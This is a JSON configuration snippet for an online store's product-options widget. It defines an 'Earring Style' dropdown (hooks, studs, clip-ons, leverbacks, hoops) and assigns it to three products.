GPOConfigs.options[293628] = {"elements":[{"id":"select-1","type":"select","label":"Earring Style","label_on_cart":"Earring Style","option_values":[{"id":0,"value":"Hooks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"Clip Ons","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"Leverbacks ","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Hoops (15mm)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Select your earring closure","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8401121870130,8401367499058,8401199268146]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
